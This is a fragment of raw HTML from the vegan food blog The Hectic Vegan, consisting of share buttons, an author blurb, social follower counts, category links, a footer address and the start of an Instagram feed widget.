<script async data-uid="4f22ca127e" src="https://the-hectic-vegan.kit.com/4f22ca127e/index.js"></script><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon" href="https://www.thehecticvegan.com/browse-recipes/?share=jetpack-whatsapp" target="_blank" title="Click to share on WhatsApp" ><span>WhatsApp</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-63" class="share-facebook sd-button share-icon" href="https://www.thehecticvegan.com/browse-recipes/?share=facebook" target="_blank" title="Click to share on Facebook" ><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-63" class="share-twitter sd-button share-icon" href="https://www.thehecticvegan.com/browse-recipes/?share=twitter" target="_blank" title="Click to share on Twitter" ><span>Twitter</span></a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer" data-shared="sharing-pinterest-63" class="share-pinterest sd-button share-icon" href="https://www.thehecticvegan.com/browse-recipes/?share=pinterest" target="_blank" title="Click to share on Pinterest" ><span>Pinterest</span></a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer" data-shared="" class="share-tumblr sd-button share-icon" href="https://www.thehecticvegan.com/browse-recipes/?share=tumblr" target="_blank" title="Click to share on Tumblr" ><span>Tumblr</span></a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-63" class="share-linkedin sd-button share-icon" href="https://www.thehecticvegan.com/browse-recipes/?share=linkedin" target="_blank" title="Click to share on LinkedIn" ><span>LinkedIn</span></a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer" data-shared="" class="share-pocket sd-button share-icon" href="https://www.thehecticvegan.com/browse-recipes/?share=pocket" target="_blank" title="Click to share on Pocket" ><span>Pocket</span></a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer" data-shared="" class="share-reddit sd-button share-icon" href="https://www.thehecticvegan.com/browse-recipes/?share=reddit" target="_blank" title="Click to share on Reddit" ><span>Reddit</span></a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer" data-shared="" class="share-telegram sd-button share-icon" href="https://www.thehecticvegan.com/browse-recipes/?share=telegram" target="_blank" title="Click to share on Telegram" ><span>Telegram</span></a></li><li class="share-end"></li></ul></div></div></div>                                </div>
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-2" class="widget_text td_block_template_1 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><center><img src="https://www.thehecticvegan.com/wp-content/uploads/2019/12/richcirclesmall150.png"></center>Hi, I'm Rich! I'm here to help you on your vegan journey no matter how far along you are :) For more info about me and The Hectic Vegan, head over to the <a href="https://thehecticvegan.com/about/">About page</a>.</div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_56 td-social-style5 td-social-boxed td-pb-border-top td_block_template_1">
<style></style>
<style>.td_block_social_counter{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}.td-social-style5 .td-social-list{margin-left:-8px;margin-right:-8px}.td-social-style5 .td_social_type .td-social-box{margin:0 8px 16px}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}@media (max-width:1018px){.td-social-style5 .td-social-list{margin-left:-2px;margin-right:-2px}}@media (min-width:768px) and (max-width:1018px){.td-social-style5 .td_social_type .td-social-box{margin:0 2px 4px}}@media (max-width:767px){.td-social-style5 .td_social_type .td-social-box{margin:0 2px 4px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Follow Us</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">8,808</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/thehecticvegan"  target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">6,500</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/thehecticvegan#"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_pinterest"><div class="td-social-box"><div class="td-sp td-sp-pinterest"></div><span class="td_social_info td_social_info_counter">256</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://pinterest.com/thehecticvegan"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">10,171</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/thehecticvegan"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">2,260</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCuxQzhKISqOYd6wEL_GTd9w"  target="_blank" >Subscribe</a></span></div></div></div></div> <!-- ./block --><aside id="custom_html-3" class="widget_text td_block_template_1 widget custom_html-3 widget_custom_html"><div class="textwidget custom-html-widget"><script async data-uid="4f22ca127e" src="https://the-hectic-vegan.kit.com/4f22ca127e/index.js"></script></div></aside><div class="td-a-rec td-a-rec-id-sidebar  tdi_57 td_block_template_1">
<style>.tdi_57.td-a-rec{text-align:center}.tdi_57.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_57 .td-element-style{z-index:-1}.tdi_57.td-a-rec-img{text-align:left}.tdi_57.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_57.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://goo.gl/f4Mkct">
    <img src="https://www.awin1.com/cshow.php?s=2357367&v=6179&q=333538&r=325533" border="0">
</a></div></div><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_58 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.thehecticvegan.com/category/competitions/closed-competitions/"><span class="td-cat-name">Closed Competitions</span><span class="td-cat-no">41</span></a></li><li><a href="https://www.thehecticvegan.com/category/competitions/"><span class="td-cat-name">Competitions</span><span class="td-cat-no">29</span></a></li><li><a href="https://www.thehecticvegan.com/category/eating-out/"><span class="td-cat-name">Eating Out</span><span class="td-cat-no">22</span></a></li><li><a href="https://www.thehecticvegan.com/category/special-occasions/"><span class="td-cat-name">Special Occasions</span><span class="td-cat-no">19</span></a></li><li><a href="https://www.thehecticvegan.com/category/special-occasions/christmas/"><span class="td-cat-name">Christmas</span><span class="td-cat-no">9</span></a></li><li><a href="https://www.thehecticvegan.com/category/magazine/"><span class="td-cat-name">Magazine</span><span class="td-cat-no">8</span></a></li></ul></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    
    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_59" class="tdc-zone"><div class="tdc_zone tdi_60  wpb_row td-pb-row"  >
<style scoped>.tdi_60{min-height:0}</style><div id="tdi_61" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_62  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_62,.tdi_62 .tdc-columns{min-height:0}.tdi_62,.tdi_62 .tdc-columns{display:block}.tdi_62 .tdc-columns{width:100%}.tdi_62{padding-top:50px!important;padding-bottom:50px!important;position:relative}.tdi_62 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_62{padding-top:20px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_62{padding-top:20px!important}}</style>
<div class="tdi_61_rand_style td-element-style" ><style>.tdi_61_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_66  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_66{margin-bottom:0px!important;padding-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_66{padding-bottom:20px!important}}@media (max-width:767px){.tdi_66{padding-bottom:20px!important}}</style></div><div class="td_block_wrap tdb_header_logo tdi_67 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>.tdi_67{padding-top:10px!important;padding-bottom:10px!important;border-radius:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}</style>
<style>.tdi_67 .tdb-logo-a,.tdi_67 h1{flex-direction:row}.tdi_67 .tdb-logo-a,.tdi_67 h1{align-items:center;justify-content:center}.tdi_67 .tdb-logo-svg-wrap{display:block}.tdi_67 .tdb-logo-img-wrap{display:none}.tdi_67 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_67 .tdb-logo-text-title{display:block;font-family:Crimson Pro!important;font-size:36px!important;line-height:10px!important;font-weight:300!important;text-transform:uppercase!important;}.tdi_67 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_67 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-logo-text-title{font-size:30px!important;}}@media (max-width:767px){.tdi_67 .tdb-logo-text-title{font-size:30px!important;}}</style>
<div class="tdi_67_rand_style td-element-style"><style>
.tdi_67_rand_style{
border-radius:20px !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.thehecticvegan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.thehecticvegan.com/wp-content/uploads/2019/03/the-hectic-vegan-logo-retina.png" src="https://www.thehecticvegan.com/wp-content/uploads/2019/03/the-hectic-vegan-logo.png" alt="The Hectic Vegan"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">The Hectic Vegan</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-top:12px!important;justify-content:center!important;text-align:center!important}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-top:4px!important}}@media (max-width:767px){.tdi_68{margin-top:4px!important}}</style>
<style></style>
<style>.tdi_69 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_69 .tdm-social-item i.td-icon-linkedin,.tdi_69 .tdm-social-item i.td-icon-pinterest,.tdi_69 .tdm-social-item i.td-icon-blogger,.tdi_69 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_69 .tdm-social-item{width:36.4px;height:36.4px;margin:0px 0px 0px 0}.tdi_69 .tdm-social-item i{line-height:36.4px}.tdi_69 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_69 .tdm-social-item i,.tds-team-member2 .tdi_69.tds-social1 .tdm-social-item i{color:#000000}.tdi_69 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_69.tds-social1 .tdm-social-item:hover i{color:#829875}.tdi_69 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_69"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/thehecticvegan"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/thehecticvegan"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.pinterest.com/thehecticvegan/"  title="Pinterest" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i><span style="display: none">Pinterest</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.tiktok.com/@thehecticvegan"  title="TikTok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">TikTok</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.twitter.com/thehecticvegan"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/thehecticvegan"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_70 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-top:10px!important;justify-content:center!important;text-align:center!important}@media(min-width:1141px){.tdi_70{display:block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_70{display:block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{display:block!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_70{text-align:left!important}.tdi_70 .tdm-descr{font-family:Lato!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_70 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdi_70 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><b>The Hectic Vegan</b><br>
<b>Eastway Enterprise Centre, 7 Paynes Park, Hitchin, Herts, United Kingdom</p></div></div></div></div></div><div id="tdi_71" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_72  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_72,.tdi_72 .tdc-columns{min-height:0}.tdi_72,.tdi_72 .tdc-columns{display:block}.tdi_72 .tdc-columns{width:100%}@media (min-width:768px){.tdi_72{margin-left:-0px;margin-right:-0px}.tdi_72 .tdc-row-video-background-error,.tdi_72>.vc_column,.tdi_72>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_72{position:relative}.tdi_72 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_72{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style>
<div class="tdi_71_rand_style td-element-style" ><style>.tdi_71_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}.tdi_74{width:480px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_74{width:300px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74{width:260px!important}}@media (max-width:767px){.tdi_74{width:auto!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_76 "  style="height: 32px">
<style scoped>.tdi_76{margin-top:-20px!important;position:relative}@media (max-width:767px){.tdi_76{margin-right:20px!important;margin-left:20px!important}}</style>
<div class="tdi_75_rand_style td-element-style" ><style>.tdi_75_rand_style{background-color:#ffffff!important}</style></div></div></div></div><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78>.wpb_wrapper,.tdi_78>.wpb_wrapper>.tdc-elements{display:block}.tdi_78>.wpb_wrapper>.tdc-elements{width:100%}.tdi_78>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_78>.wpb_wrapper{width:auto;height:auto}.tdi_78{padding-left:60px!important;width:calc(100% - 480px)!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_78{padding-left:20px!important;width:calc(100% - 300px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78{padding-left:10px!important;width:calc(100% - 260px)!important}}@media (max-width:767px){.tdi_78{padding-left:0px!important;width:100%!important}}</style>
<div class="tdi_77_rand_style td-element-style" ><style>.tdi_77_rand_style{background-color:#f7f7f7!important}</style></div><div class="wpb_wrapper" ><div class="vc_row_inner tdi_80  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_80{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_80,.tdi_80 .tdc-inner-columns{display:block}.tdi_80 .tdc-inner-columns{width:100%}.tdi_80{padding-top:40px!important;padding-bottom:14px!important}.tdi_80 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_80{padding-right:20px!important;padding-left:20px!important;justify-content:center!important;text-align:center!important;width:100%!important}}</style><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82 .vc_column-inner>.wpb_wrapper,.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_83 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83"   >
<style>.tdi_83{margin-left:-5px!important}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_83 i{font-size:20px;text-align:center;width:32px;height:32px;line-height:32px}.tdi_83 i,.tdi_83 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_83{display:inline-block}</style>
<style>.tdi_84{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_84:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-instagram tdi_84 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_85 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-left:5px!important}</style>
<style>.tdi_85{text-align:left!important}.tdi_85 .tdm-descr{font-family:Lato!important;font-size:10px!important;line-height:30px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}</style><p class="tdm-descr"><a href="https://www.instagram.com/thehecticvegan"><b>The Hectic Vegan</b></a> </p></div></div></div></div></div><div class="td_block_wrap td_block_instagram tdi_86 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-bottom:0px!important}</style>
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_86 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_86 class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache_updated -->        <!-- header section -->
        
        <!-- user feeds -->
                    <div class="td-instagram-main td-images-on-row-6 td-image-gap-5">
                                    <div class="td-instagram-element">
                        <!-- image -->
                        <a class="td-instagram-image" href="https://www.instagram.com/p/DHjOWtTIhpc/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra5-2.cdninstagram.com/v/t51.75761-15/485671491_18492768622040492_3747352651624595789_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=106&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&_nc_ohc=q93Lfeb0i9QQ7kNvwFIh6Um&_nc_oc=Adlyjl9QKWxK1fAUW9xiX8v-7L8Tfg1bkRgPF5270sDe7BvzlKoX414fei91ZdzSRyY&_nc_zt=23&_nc_ht=scontent-fra5-2.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=ep_z65JOM4dvJp2rPpEaiw&oh=00_AfvthSot5iRWNaWcDWixnSmCz-YOTQaU2CDz0jyxvbU8IQ&oe=6983CE62)">
                        </a>
                        <!-- video icon -->
                                                    <span class="td-video-play-ico td-insta-carousel-ico">
